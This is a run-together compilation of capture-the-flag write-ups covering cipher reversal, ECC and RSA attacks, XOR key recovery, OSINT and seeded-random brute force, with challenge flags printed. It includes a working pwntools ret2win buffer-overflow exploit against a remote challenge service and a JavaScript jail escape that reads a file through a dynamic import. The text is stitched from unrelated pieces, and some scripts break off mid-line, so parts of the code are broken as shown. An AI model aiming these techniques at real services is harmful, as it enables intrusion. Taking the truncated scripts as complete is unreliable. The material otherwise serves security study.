The `get_nibble` and `set_nibble` functions get and set nibbles (half-bytes) at a given index of an 8-byte array and work inverse to each other.We can calculate the permutation for each round and generate an inverse lookup table from that.If we simply want to implement the encryption logic in reverse, that leaves the `combine` function with parameters `a` and `b` in range `[0..16]`.Luckily, the mapping is unique for a given output and parameter `b` so we can precalculate that to and reverse it for our decryption.With this approach, I implemented the decryption, testing it against a python implementation of the encryption.That way, I could quickly find the small bugs I introduced (like not actually initializing the `COMBINED_LOOKUP` array) to produce the following solve script:
```py# Used as decrypt.py in other stageskeys = [ [2, 3, 3, 5, 3, 3, 1, 4, 1, 1, 3, 3, 1, 2, 2, 0], [5, 1, 5, 4, 7, 3, 2, 0, 0, 1, 7, 1, 0, 6, 2, 7], [2, 6, 6, 0, 5, 6, 5, 1, 6, 4, 7, 1, 1, 7, 3, 1], [4, 3, 0, 5, 2, 0, 4, 2, 7, 7, 7, 1, 1, 1, 7, 5], [1, 0, 0, 0, 4, 5, 3, 6, 3, 4, 7, 6, 4, 0, 1, 2], [5, 5, 7, 1, 3, 1, 7, 6, 6, 3, 1, 1, 2, 4, 6, 7], [2, 6, 2, 4, 1, 6, 0, 3, 7, 0, 6, 3, 0, 6, 7, 3],]shifts = [ [0, 1, 3, 5, 0, 1, 1, 0, 0, 1, 3, 5, 0, 1, 1, 0], [0, 1, 3, 5, 0, 1, 1, 0, 0, 1, 3, 5, 0, 1, 1, 0], [0, 1, 3, 5, 0, 1, 1, 0, 0, 1, 3, 5, 0, 1, 1, 0], [0, 1, 3, 5, 0, 1, 1, 0, 0, 1, 3, 5, 0, 1, 1, 0], [0, 1, 3, 5, 0, 1, 1, 0, 0, 1, 3, 5, 0, 1, 1, 0], [0, 1, 3, 5, 0, 1, 1, 0, 0, 1, 3, 5, 0, 1, 1, 0], [0, 1, 3, 5, 0, 1, 1, 0, 0, 1, 3, 5, 0, 1, 1, 0],]ciphertexts = [ [8, 12, 10, 7, 2, 6, 3, 2, 14, 1, 8, 4, 2, 12, 9, 15], [10, 13, 5, 2, 13, 12, 11, 5, 14, 5, 3, 12, 4, 11, 0, 9], [10, 4, 0, 3, 9, 13, 13, 2, 2, 1, 0, 4, 3, 15, 11, 12], [7, 13, 1, 13, 9, 9, 9, 10, 9, 12, 3, 0, 1, 10, 7, 12], [13, 3, 10, 6, 9, 9, 2, 13, 1, 10, 13, 0, 4, 2, 1, 0], [6, 2, 2, 2, 15, 9, 12, 4, 7, 6, 2, 15, 1, 10, 14, 7], [10, 12, 6, 14, 14, 2, 14, 12, 15, 0, 15, 0, 8, 9, 4, 2],]
PERMUTATION = bytes.fromhex("090a08010e03070f0b0c02000405060d")
def to_nibbles(data: bytes) -> list[int]: return [v for pos in range(len(data)) for v in [data[pos] >> 4, data[pos] & 0xF]]
def from_nibbles(nibbles: list[int]) -> bytes: return bytes( [ (nibbles[2 * pos] << 4 | nibbles[2 * pos + 1]) for pos in range(len(nibbles) // 2) ] )
def combine(shift: int, other: int): other_bit = other & 1 shift_up = shift >> 1 other_up = other >> 1
if (shift & 1) != 1: out = other_bit + ((other_up + shift_up) * 2) else: diff = (((shift_up - other_up) * 2) & 0xE) - other_bit out = diff + 1
return out
combine_matching = {}for s in range(2**4): for o in range(2**4): com = combine(s, o) & 0xF
if (o, com) in combine_matching: print("Cannot happen!") exit(1) else: combine_matching[(o, com)] = s
def reverse_combine(other: int, out: int) -> int: return combine_matching[(other, out)]
def set_nibble(buffer: list[int], idx: int, val: int): buffer[idx] = val return buffer
def get_nibble(buffer: list[int], idx: int) -> int: # list of 16 nibbles, higher order values first return buffer[idx]
def encrypt_block( key_nibbles: list[int], shifts: list[int], plain_nibbles: list[int]) -> list[int]: out_nibbles = plain_nibbles.copy() for s in shifts: COMBINED = [0] * 16 for i in range(16): COMBINED[PERMUTATION[i]] = combine(s, i)
tmp = [0] * 16
for k in range(16): plain_nibble = get_nibble(out_nibbles, k) set_nibble(tmp, COMBINED[k], plain_nibble)
for k1 in range(16): key_nibble = get_nibble(key_nibbles, k1) tmp_nibble = get_nibble(tmp, k1) com = combine(tmp_nibble, key_nibble) & 0xF set_nibble(tmp, k1, com) pass
for k2 in range(16): set_nibble(out_nibbles, k2, COMBINED[COMBINED[get_nibble(tmp, k2)]])
return out_nibbles
def decrypt_block(key_nibbles: list[int], shifts: list[int], cipher_nibbles: list[int]): out_nibbles = cipher_nibbles.copy()
for s in reversed(shifts): COMBINED = [0] * 16 for i in range(16): COMBINED[PERMUTATION[i]] = combine(s, i) COMBINED_LOOKUP = [0] * 16 for i in range(16): COMBINED_LOOKUP[COMBINED[i]] = i
tmp = [0] * 16 for k2 in reversed(range(16)): val = get_nibble(out_nibbles, k2) set_nibble(tmp, k2, COMBINED_LOOKUP[COMBINED_LOOKUP[val]])
for k1 in reversed(range(16)): key_nibble = get_nibble(key_nibbles, k1) val = get_nibble(tmp, k1) uncom = reverse_combine(key_nibble, val) set_nibble(tmp, k1, uncom)
for k in reversed(range(16)): val = get_nibble(tmp, COMBINED[k]) set_nibble(out_nibbles, k, val)
return out_nibbles
flag = b""for block in range(len(keys)): block_nibbles = decrypt_block(keys[block], shifts[block], ciphertexts[block]) block_bytes = bytes( [ ((block_nibbles[2 * pos] << 4) | block_nibbles[2 * pos + 1]) for pos in range(len(block_nibbles) // 2) ] ) flag += block_bytes
print(flag)```
After the competition, it was pretty interesting for me to see the perspective of crypto players on this challenge.For example, they saw a simple Permutation-Substitution-Network and identified `func_1229` that I naively called `combine` as multiplication in D8 (the dihedral group, I think).This mix of perspectives makes the challenge really cool, in my opinion. |
<script src="https://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML" type="text/javascript"></script>
Author : mindFlayer02
[source.sage](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/0xL4ugh-CTF-2024/source.sage) [out.txt](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/0xL4ugh-CTF-2024/out.txt)
---
We are provided a sage source file and an output file. Here's the source:
```pyfrom random import * from Crypto.Util.number import * flag = b'REDACTED'#DEFINITIONK = GF(0xfffffffffffffffffffffffffffffffeffffffffffffffff);a = K(0xfffffffffffffffffffffffffffffffefffffffffffffffc);b = K(0x64210519e59c80e70fa7e9ab72243049feb8deecc146b9b1)E = EllipticCurve(K, (a, b))G = E(0x188da80eb03090f67cbf20eb43a18800f4ff0afd82ff1012, 0x07192b95ffc8da78631011ed6b24cdd573f977a11e794811)
#DAMAGE def poison(val,index): val = list(val) if val[index] == '1': val[index] = '0' else: val[index] = '1' return ''.join(val)
my_priv = bin(bytes_to_long(flag))[2:]ms = []C1s = []C2s = []decs = []
count = 0
while count < len(my_priv): try: k = randint(2, G.order()-2) Q = int(my_priv,2)*G M = randint(2,G.order()-2) M = E.lift_x(Integer(M));ms.append((M[0],M[1])) C1 = k*G;C1s.append((C1[0],C1[1])) C2 = M + k*Q;C2s.append((C2[0],C2[1]))
ind = len(my_priv)-1-count new_priv = poison(my_priv,ind) new_priv = int(new_priv,2) dec = (C2 - (new_priv)*C1);decs.append((dec[0],dec[1])) count +=1 except: pass
with open('out.txt','w') as f: f.write(f'ms={ms}\n') f.write(f'C1s={C1s}\n') f.write(f'C2s={C2s}\n') f.write(f'decs={decs}')```
This challenge looks intimidating (I was actually quite unsure at first if I could solve this), but I personally found it to be easier than I expected.
Let's first go through what's happening step-by-step.
First, some parameters are given, in which an elliptic curve is constructed and a generator point `G` is defined. Then, there is a `poison()` function, which seems to flip the bit at a certain position in a string.
`my_priv` is set to the binary representation of the flag. We then enter a while loop, that iterates through `my_priv`.
Two random integers are generated, `k` and `M`. Scalar multiplication of `G` by the integer representation of the flag produces point `Q`. Meanwhile, after looking up `lift_x()` in SageMath's documentation, I realized that it just found a y-value corresponding to the x-value of `M`. `M` thus becomes a point on the elliptic curve with the random value initially stored in `M` as its x-coordinate.
Now, `C1` is produced via scalar multiplication of `k` and `G`. `C2` is produced via `M + kQ`, i.e. the scalar multiplication of `k` and `Q` and the point addition of the resultant point with `M`.
`ind` seems to be controlling the index of the bit of `my_priv` we're accessing in the while loop, with the loop appearing to iterate through `my_priv` backwards. Additionally, `new_priv` is set to the result of the `poison()` function being called on `my_priv` and `ind`. If you refer back to what's happening in the `poison()` function, it seems that, in `new_priv`, the bit at position `ind` in `my_priv` will be flipped, and the rest stays the same. Notably, `my_priv` also stays the same across all iterations. The above two conclusions can easily be confirmed with some added print statements in the source file. Finally, `dec` is set to `C2 - (new_priv)*C1`.
On a sidenote, it may be helpful for those of you that are not knowledgeable regarding elliptic curve cryptography to read up on it. I suggest CryptoHack as a great introduction! Reason being that you may not exactly understand what's going on with the scalar multiplication and point addition, even though you technically don't really need to.
This problem comes down to a bunch of equations that actually turn out quite nicely. We can write the following:
$$Q = pG$$ $$C_1 = kG$$ $$C_2 = M + kQ = M + pkG$$ $$p_m = new_priv$$ $$dec = C_2 - p_m*C1 = M + pkG - p_m*kG = M + kG(p - p_m) = M + C1(p - p_m)$$
It is known that $$p - p_m = 2^i$$ or $$p - p_m = -2^i$$ since the bit at the index changes from 0 to 1 or 1 to 0, and we change the smallest bits first and the largest bits last. Note that changing the bit from 0 to 1 would make $$p - p_m$$ negative, and changing the bit from 1 to 0 would make it positive. Therefore, based on the result of the subtraction, we know whether or not the original bit was 0 or 1.
Once we know that, it is trivial to simply write a short sage script to check if the bit changed from 0 to 1 or 1 to 0. Here it is:
```pyfrom Crypto.Util.number import *
# out.txt not included here for readability
K = GF(0xfffffffffffffffffffffffffffffffeffffffffffffffff);a = K(0xfffffffffffffffffffffffffffffffefffffffffffffffc);b = K(0x64210519e59c80e70fa7e9ab72243049feb8deecc146b9b1)E = EllipticCurve(K, (a, b))G = E(0x188da80eb03090f67cbf20eb43a18800f4ff0afd82ff1012, 0x07192b95ffc8da78631011ed6b24cdd573f977a11e794811)
binstr = ''for i in range(len(ms)): # Make each point a point on the elliptic curve M = E(ms[i]) C1 = E(C1s[i]) C2 = E(C2s[i]) dec = E(decs[i])
dec = dec - M
res0 = -1 * (1< |
I think i might leaked something but i dont know what
Author : Bebo07
[chall2.txt](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/0xL4ugh-CTF-2024/chall2.txt) [chall2.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/0xL4ugh-CTF-2024/chall2.py)
---
We're given a Python source file and its output. Here's the source:
```pyimport mathfrom Crypto.Util.number import *from secret import flag,p,qfrom gmpy2 import next_primem = bytes_to_long(flag.encode())n=p*q
power1=getPrime(128)power2=getPrime(128)out1=pow((p+5*q),power1,n)out2=pow((2*p-3*q),power2,n)eq1 = next_prime(out1)
c = pow(m,eq1,n)
with open('chall2.txt', 'w') as f: f.write(f"power1={power1}\npower2={power2}\neq1={eq1}\nout2={out2}\nc={c}\nn={n}")```
For those have you that have done CryptoHack before, you may recognize that this challenge is very very similar to a CryptoHack challenge, specifically Mathematics/Modular Binomials. I immediately realized this, and went to CryptoHack to refresh my memory on the past problem and read some solutions. Note that, unless you have solved the problem, solutions may be unavailable to you. If you have solved the problem, see [here](https://cryptohack.org/challenges/bionomials/solutions/). If you haven't, I'll explain the solution anyways, so just keep reading.
So, in this challenge, we are essentially provided the following equations:
$$out_1=(p+5q)^{power_1}\;(mod\;n)$$ $$out_2=(2p-3q)^{power_2}\;(mod\;n)$$
Where p and q are the primes whose product is n. We of course need to find these in order to break the RSA encryption, whose ciphertext is c.
Notably, however, we are not provided `out1` in our output file! Instead, we are provided `eq1`, which is the smallest prime after `eq1`. Well, before figuring out if we can solve this problem without `out1` specifically, let's first solve the case where we are given `out1`. How can we do this?
As a sidenote, we are also provided the value of a variable `hint` in the output file, but this is not referenced in the source file at all. It is not necessary for the solution.
Note that the following explanation is based entirely on `exp101t` Modular Binomials solution on CryptoHack, and full credit goes to him for his writeup.
First, I'll rewrite the variables to make it a little easier to read.
$$o_1=(p+5q)^{p_1}\;(mod\;n)$$ $$o_2=(2p-3q)^{p_2}\;(mod\;n)$$
Let's now take our equations, and raise each of them to the other's power, i.e.:
$$o_1^{p_2}=(p+5q)^{p_1p_2}\;(mod\;n)$$ $$o_2^{p_1}=(2p-3q)^{p_2p_1}\;(mod\;n)$$
Because of Binomial Theorem, we know this will simplify to:
$$o_1^{p_2}=(p)^{p_1p_2} + (5q)^{p_1p_2}\;(mod\;n)$$ $$o_2^{p_1}=(2p)^{p_2p_1} + (-3q)^{p_1p_2}\;(mod\;n)$$
Since all other terms have a `pq`, which is equal to `n`, in them.
Let's now take both equations (mod q). Then, the q's will essentially cease to exist in our equations. Note that the (mod n) does not affect this because q is a factor of n.
$$o_1^{p_2}=(p)^{p_1p_2}\;(mod\;q)$$ $$o_2^{p_1}=(2p)^{p_2p_1}\;(mod\;q)$$
Now, what if we do this:
$$o_1^{p_2} \cdot 2^{p_1p_2} =(p)^{p_1p_2} \cdot 2^{p_1p_2} \;(mod\;q)$$ $$o_2^{p_1}=(2p)^{p_2p_1}\;(mod\;q)$$
Therefore:
$$o_1^{p_2} \cdot 2^{p_1p_2} =(2p)^{p_1p_2}\;(mod\;q)$$ $$o_2^{p_1}=(2p)^{p_2p_1}\;(mod\;q)$$
Based on the definition of modular arithmetic, we can then write:
$$o_1^{p_2} \cdot 2^{p_1p_2} =(2p)^{p_1p_2} + k_1q$$ $$o_2^{p_1}=(2p)^{p_2p_1} + k_2q$$
And thus,
$$x = o_1^{p_2} \cdot 2^{p_1p_2} - o_2^{p_1} = (2p)^{p_1p_2} + k_1q - ((2p)^{p_2p_1} + k_2q) = (k_1 - k_2)q$$
Hence, we have now produced a number that is a multiple of q. And thus `gcd(x, n)` will return q.
Perfect. So now we know how to factor n if we did know `out_1`. But unfortunately, we don't. We only the know the smallest prime greater than it. So how we can do this?
I immediately thought of brute forcing `out_1` by just sequentially checking numbers less than `eq1` until we find an `out_1` that works. But what if the distance is really large? What if the next prime after `out_1` was millions away?
I decided to quickly test this out by just looking for the next prime after `eq1`. This would tell me if the prime density was large enough for brute forcing to work.
```pyfrom Crypto.Util.number import *
eq1=2215046782468309450936082777612424211412337114444319825829990136530150023421973276679233466961721799435832008176351257758211795258104410574651506816371525399470106295329892650116954910145110061394115128594706653901546850341101164907898346828022518433436756708015867100484886064022613201281974922516001003812543875124931017296069171534425347946706516721158931976668856772032986107756096884279339277577522744896393586820406756687660577611656150151320563864609280700993052969723348256651525099282363827609407754245152456057637748180188320357373038585979521690892103252278817084504770389439547939576161027195745675950581for i in range(10000): if isPrime(eq1): print(eq1) break eq1 += 1```
Turns out the next prime number was less than 10000 away! 10000 is already easily brute forceable. We can quickly write a script to now brute force `out1`.
```pyx1 = pow(2, power1*power2, n)x2 = pow(out2, power1, n)for i in range(10000): # if i % 100 == 0: print(i) diff = abs(pow(eq1, power2, n)*x1 - x2) q = gcd(diff, n) if q > 1: # print(g) break eq1 -= 1 if is_prime(eq1): break```
After this, once we have q, we can simply do standard RSA procedure and decrypt the message. Here is my full implementation:
```pyfrom gmpy2 import next_prime, gcd, is_primefrom Crypto.Util.number import *
power1=281633240040397659252345654576211057861power2=176308336928924352184372543940536917109hint=411eq1=2215046782468309450936082777612424211412337114444319825829990136530150023421973276679233466961721799435832008176351257758211795258104410574651506816371525399470106295329892650116954910145110061394115128594706653901546850341101164907898346828022518433436756708015867100484886064022613201281974922516001003812543875124931017296069171534425347946706516721158931976668856772032986107756096884279339277577522744896393586820406756687660577611656150151320563864609280700993052969723348256651525099282363827609407754245152456057637748180188320357373038585979521690892103252278817084504770389439547939576161027195745675950581out2=224716457567805571457452109314840584938194777933567695025383598737742953385932774494061722186466488058963292298731548262946252467708201178039920036687466838646578780171659412046424661511424885847858605733166167243266967519888832320006319574592040964724166606818031851868781293898640006645588451478651078888573257764059329308290191330600751437003945959195015039080555651110109402824088914942521092411739845889504681057496784722485112900862556479793984461508688747584333779913379205326096741063817431486115062002833764884691478125957020515087151797715139500054071639511693796733701302441791646733348130465995741750305c=11590329449898382355259097288126297723330518724423158499663195432429148659629360772046004567610391586374248766268949395442626129829280485822846914892742999919200424494797999357420039284200041554727864577173539470903740570358887403929574729181050580051531054419822604967970652657582680503568450858145445133903843997167785099694035636639751563864456765279184903793606195210085887908261552418052046078949269345060242959548584449958223195825915868527413527818920779142424249900048576415289642381588131825356703220549540141172856377628272697983038659289548768939062762166728868090528927622873912001462022092096509127650036n=14478207897963700838626231927254146456438092099321018357600633229947985294943471593095346392445363289100367665921624202726871181236619222731528254291046753377214521099844204178495251951493800962582981218384073953742392905995080971992691440003270383672514914405392107063745075388073134658615835329573872949946915357348899005066190003231102036536377065461296855755685790186655198033248021908662540544378202344400991059576331593290430353385561730605371820149402732270319368867098328023646016284500105286746932167888156663308664771634423721001257809156324013490651392177956201509967182496047787358208600006325742127976151e = eq1
x1 = pow(2, power1*power2, n)x2 = pow(out2, power1, n)for i in range(10000): # if i % 100 == 0: print(i) diff = abs(pow(eq1, power2, n)*x1 - x2) q = gcd(diff, n) if q > 1: # print(g) break eq1 -= 1 if is_prime(eq1): break p = n//qassert p*q == nphi = (p - 1)*(q - 1)# d = inverse(e, n)d = pow(e, -1, phi)print(long_to_bytes(pow(c, d, n)))```
Run the script for the flag!
0xL4ugh{you_know_how_factor_N!} |
## Beginner/Beginner-menace
We have this image

It's very easy and simple, just check meta data with exiftool or other exif tools
`exiftool friend.jpeg`
┌──(kali㉿kali)-[~/Downloads] └─$ exiftool friend.jpeg ExifTool Version Number : 12.67 File Name : friend.jpeg Directory : . File Size : 6.5 kB File Modification Date/Time : 2023:12:15 09:26:43-05:00 File Access Date/Time : 2023:12:20 05:09:27-05:00 File Inode Change Date/Time : 2023:12:20 05:09:27-05:00 File Permissions : -rw-r--r-- File Type : JPEG File Type Extension : jpg MIME Type : image/jpeg JFIF Version : 1.01 Exif Byte Order : Big-endian (Motorola, MM) X Resolution : 1 Y Resolution : 1 Resolution Unit : None Artist : flag{7h3_r34l_ctf_15_7h3_fr13nd5_w3_m4k3_al0ng} Y Cb Cr Positioning : Centered Image Width : 266 Image Height : 190 Encoding Process : Baseline DCT, Huffman coding Bits Per Sample : 8 Color Components : 3 Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2) Image Size : 266x190 Megapixels : 0.051
FLAG: `flag{7h3_r34l_ctf_15_7h3_fr13nd5_w3_m4k3_al0ng}` |
I have encrypted some text but it seems I have lost the key! Can you find it?
[yors-truly.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/yors-truly.py)
---
<script src="https://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML" type="text/javascript"></script>
We're provided a Python source file:
```pyimport base64
plaintext = "A string of text can be encrypted by applying the bitwise XOR operator to every character using a given key"key = "" # I have lost the key!
def byte_xor(ba1, ba2): return bytes([_a ^ _b for _a, _b in zip(ba1, ba2)])
ciphertext_b64 = base64.b64encode(byte_xor(key.encode(), plaintext.encode()))
ciphertext_decoded = base64.b64decode("NkMHEgkxXjV/BlN/ElUKMVZQEzFtGzpsVTgGDw==")
print(ciphertext_decoded)```
Note that XOR is a reversible operation, since `a ^ a = 0` and XOR is associative and commutative.
Therefore, to recover the key, it we can simply XOR the plaintet and the ciphertext. See below:
$$plaintext=pt$$ $$ciphertext=ct$$ $$ct=pt \oplus key$$ $$ct \oplus pt = pt \oplus key \oplus pt = key$$
Therefore, here is the solve script:
```pyimport base64
plaintext = "A string of text can be encrypted by applying the bitwise XOR operator to every character using a given key"key = "" # I have lost the key!
def byte_xor(ba1, ba2): return bytes([_a ^ _b for _a, _b in zip(ba1, ba2)])
ciphertext_b64 = base64.b64encode(byte_xor(key.encode(), plaintext.encode()))
ciphertext_decoded = base64.b64decode("NkMHEgkxXjV/BlN/ElUKMVZQEzFtGzpsVTgGDw==")
print(byte_xor(plaintext.encode(), ciphertext_decoded))```
Run the script to get the flag!
wctf{X0R_i5_f0rEv3r_My_L0Ve} |
The service greeted us with an invitation to insert one line of JS code. The problem was that the "jail" prohibited any function calls.
Searching for JS constructs that may not be perceived as function calls, but can still help to get access to function calls I found```eval?.()```
The further code built itself:```eval?.(`import('fs').then(async (fs) => { console.log(await fs.promises.readFile('/home/ctfuser/app/flag', 'utf-8')); })`);```

uoftctf{b4by_j4v4scr1p7_gr3w_up_4nd_b3c4m3_4_h4ck3r} |
A harder babypwn.
`nc babypwn2.wolvctf.io 1337 `
[babypwn2](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/babypwn2) [babypwn2.c](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/babypwn2.c)
---
We're provided a binary ELF and a C source file. Here's the source:
```c#include <stdio.h>#include <unistd.h>
/* ignore this function */void ignore(){ setvbuf(stdout, NULL, _IONBF, 0); setvbuf(stdin, NULL, _IONBF, 0);}
void get_flag() { char *args[] = {"/bin/cat", "flag.txt", NULL}; execve(args[0], args, NULL);}
int main() { ignore(); char buf[0x20]; printf("What's your name?\n>> "); gets(buf); printf("Hi %s!\n", buf); return 0;}```
Basically, the vulnerability here lies in the call to the `gets()` function in main(). gets() is well-known to be vulnerable, as it places no protections on buffer overflow/sending in too many bytes as input.
Essentially, this is a classic ret2win challenge. For those of you unaware what this means, ret2win entails overriding the RIP, i.e. the return pointer. Basicaly, the RIP is located on the stack, and, at the end of main(), when the proram hits a `return` statement, the program will return to the location specified by RIP. However, because the RIP is located on the stack, attackers can override this value. We want to override the RIP with the return address of get_flag() so the program returns to get_flag() instead!
To do this, we can easily use pwntools. I recommend beginners who solve these challenges without pwntools to try and switch to pwntools because it is much easier!
```pyfrom pwn import *import pwnlib.util.packing as pack
elf = ELF("./babypwn2")context.binary = elfcontext.log_level = "DEBUG"context(terminal=["tmux","split-window", "-h"])
# p = process('./babypwn2')# gdb.attach(p)
p = remote('babypwn2.wolvctf.io', 1337)
### IGNORE EVERYTHING ABOVE
# FIND RIP offset# p.sendlineafter(b'>> ', cyclic(1024))
winaddr = elf.symbols['get_flag']offset = cyclic_find('kaaalaaa')
p.sendlineafter(b'>> ', b'A'*offset + pack.p64(winaddr))
p.interactive()```
First, we can find the offset of the RIP on the stack comapred to where the input is. We can do this by sending a cyclic of length 1024 (arbitrarily large). I'll skip over the fine details, but, essentially, you can think of the cyclic() function generates a sequence of characters such that every group of 4 characters will be unique. When the program inveitably throws a segmentation fault, once the RIP is overriden and it can't find the corresponding function since it is a random address, we can find the 8 characters it attempted to return to by checking the bytes at RSP, the stack pointer (points to the top of the stack). (Note that it is 8 instead of 4 because this is a 64-bit ELF, instead of a 32-bit ELF).
If you're using standard GDB, we can do this by the command `x/qx $rsp`. I'm personally using pwndbg (and I would recommend you do so too!), which allows me to see all registers everytime the program stops.
With pwndbg, we can clearly see that it's `kaaalaaa` (or by decoding from hex to ASCII from what you read in standard GDB). Now that we know this, we can use pwntools's `cyclic_find()` function to find the offset of this string in the generated cycle.
Once we do that, we can simply find the address of the get_flag() function as seen above, then send some garbage bytes to fill the bytes in between the input and the RIP, and then send the packed value of the win address (because little-endianness requires us to send the reverse of the bytes).
That's it. Running the program will now get you the flag!
wctf{Wo4h_l0ok_4t_y0u_h4ck1ng_m3}
### SidenoteIt is usually also standard to run `checksec` on the ELF, but I left it out since this is a writeup intended for beginners. This is a very useful tool for pwners, so if you're a beginner, I would recommend downloading it! |
This was a pretty simple challenge. We are given an xlsx with a huge number of cells with the fake flag format `fake_flag\d`.

Steps to solve:
1. Convert flags.xlsx to a CSV2. Replace all `,` characters with new lines3. Do a search with the regex `^(?!fa)`. This is a negative lookahead search <https://stackoverflow.com/a/2967791>
FLAG: `pearl{h3ll_0f_4n_3xc3l}` |
Just a wee-little baby re challenge.
[babyre](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/babyre)
---
No rev required! Run `strings babyre | grep "wctf"` to get the flag since it's written in the program itself.
wctf{n1c3_oNe_y0u_Found_m3} |
- Okay, this is weird. They had a whole forum going. - There must be something worthwhile in there. We knew that something like this was happening, but I wasn't sure what we'd find. - If they were posting here someone probably slipped up along the way. - We need to identify where and when they met with the agent who slipped them the intel. - Build your case on these members and, from that, we may identify the mole. - Do not slow down. A rolling stone gathers no moss, so time to shed the green, noobie.
Flag Format: jctf{mm-dd-yyyy_Venue-Name}
Developed by: Cyb0rgSw0rd
---
Check out the user g0ldenfalc0n7 on the [forums](https://drtomlei.xyz/forums). See the writeup for crypto/aces-aes for how to find the forum. g0ldenfalc0n7's user page also has a letterboxd link that includes several reviews.
After chasing red herrings regarding Barbie movies and restaurant locations (that were discussed on the forum), our team finally searched up "the rugged lands". This returned some results about a song by the Wu-Tang Clan. Note that the Wu-Tang Clan were also mentioned on g0ldenfalc0n7's instagram posts (which we found in our investigation for osint/cyber-daddy).
The rugged lands seemed to be about the "Mysterious Land of Shaolin". Checking out g0ldenfalc0n7's reviews on letterboxd, we can find a review on the movie "The 36th Chamber of Shaolin" [here](https://letterboxd.com/g0ldenfalc0n7/film/the-36th-chamber-of-shaolin/).
Take a look at this section of the review:
```Being a fan of Wu-Tang Clan, I couldn't resist writing about this. One of the best times I ever had watching this film was a few years back. I saw this movie years ago when RZA did a live scoring of it in DC. What a trip! Not only was this as good as every time I saw it in the past, but the live music created the perfect ambience and cover for discrete conversations about work. I still think fondly of this time, despite it really being about work. Could you even imagine seeing one of your favorite artists doing a live scoring for a film that inspired them and has had such a profound impact on your life at the same time? All while doing work you only dreamed about as a kid? Thinking on it, it still brings a smile to my face.```
Hmm. Seems like we're looking for a past concert venue of the Wu-Tang Clan and RZA, who is part of the Wu-Tang clan, in D.C. You can quickly search up a way to find past concert venues of the Wu-Tang Clan -- I used concertarchives.org. Scrolling back through the years, I found a match on [this page](https://www.concertarchives.org/bands/wu-tang-clan--2?date=past&page=10#concert-table) that included "RZA / Wu-Tang Clan" and was in 2018, which seemed promising. It turns out, it was the right flag!
jctf{04-18-2018_Warner-Theatre}
### ThoughtsThis OSINT challenge actually took a lot longer than this short writeup seems to indicate. Overall, I probably spent 1-2 hours working on this :( |
Someone told me WolvSec has a Reddit account. I wonder if they left a flag there...
---
Search `wolvsec reddit` to find [this](https://www.google.com/url?sa=t&rct=j&q=&esrc=s&source=web&cd=&cad=rja&uact=8&ved=2ahUKEwiv1oSvyfmEAxVIRzABHbySDqQQFnoECA4QAQ&url=https%3A%2F%2Fwww.reddit.com%2Fuser%2FWolvSec%2F&usg=AOvVaw1I0yziGyOnYTu2foWK2RxH&opi=89978449) user. The top post contains the flag!
wctf{h41L_t0_th3_v1ct0rs_v4l14nt_h41L_t0_tH3_c0Nqu3r1nG_h3r035} |
It's pretty easy to find random integers if you know the seed, but what if every second has a different seed?
[chal_time.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/crypto/limited-1/chal_time.py)
---
We're provided a Python source:
```pyimport timeimport randomimport sys
if __name__ == '__main__': flag = input("Flag? > ").encode('utf-8') correct = [189, 24, 103, 164, 36, 233, 227, 172, 244, 213, 61, 62, 84, 124, 242, 100, 22, 94, 108, 230, 24, 190, 23, 228, 24] time_cycle = int(time.time()) % 256 if len(flag) != len(correct): print('Nope :(') sys.exit(1) for i in range(len(flag)): random.seed(i+time_cycle) if correct[i] != flag[i] ^ random.getrandbits(8): print('Nope :(') sys.exit(1) print(flag)
```
So, basically, the seed for the `random.getrandbits(8)` call is changing for each byte. This is very easily brute-forceable, by simply looping over all possible initial seeds (only 256 possible values), decrypting, and then checking is the result is all ASCII to limit the results that need to be manually checked.
```pyimport random
correct = [189, 24, 103, 164, 36, 233, 227, 172, 244, 213, 61, 62, 84, 124, 242, 100, 22, 94, 108, 230, 24, 190, 23, 228, 24]randvals = []
for i in range(256 + len(correct)): random.seed(i) randvals.append(random.getrandbits(8))
for i in range(256): curr = b'' isascii = True for j in range(len(correct)): x = correct[j] ^ randvals[i + j] if x >= 128: isascii = False break curr += chr(x).encode() if not isascii: continue print(curr)```
Alternatively, since we know the prefix of the flag is `wctf`, we can check which initial seed values result in this prefix, and then easily decrypt from there.
```pyimport random
correct = [189, 24, 103, 164, 36, 233, 227, 172, 244, 213, 61, 62, 84, 124, 242, 100, 22, 94, 108, 230, 24, 190, 23, 228, 24]
seed = -1for i in range(256): random.seed(i) f1 = correct[0] ^ random.getrandbits(8) random.seed(i + 1) f2 = correct[1] ^ random.getrandbits(8) if f1 == ord('w') and f2 == ord('c'): seed = i break
for j in range(len(correct)): random.seed(seed + j) print(chr(correct[j] ^ random.getrandbits(8)), end='')```
Both scripts result in the flag!
wctf{f34R_0f_m1ss1ng_0ut} |
We managed to log into doubledelete's email server. Hopefully this should give us some leads...
`nc blocked2.wolvctf.io 1337`
[server.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/crypto/blocked-2/server.py)
---
We're given a Python source:
```py
import randomimport secretsimport sysimport time
from Crypto.Cipher import AESfrom Crypto.Util.Padding import padfrom Crypto.Util.strxor import strxor
MASTER_KEY = secrets.token_bytes(16)
def encrypt(message): if len(message) % 16 != 0: print("message must be a multiple of 16 bytes long! don't forget to use the WOLPHV propietary padding scheme") return None
iv = secrets.token_bytes(16) cipher = AES.new(MASTER_KEY, AES.MODE_ECB) blocks = [message[i:i+16] for i in range(0, len(message), 16)]
# encrypt all the blocks encrypted = [cipher.encrypt(b) for b in [iv, *blocks]]
# xor with the next block of plaintext for i in range(len(encrypted) - 1): encrypted[i] = strxor(encrypted[i], blocks[i])
return iv + b''.join(encrypted)
def main(): message = open('message.txt', 'rb').read()
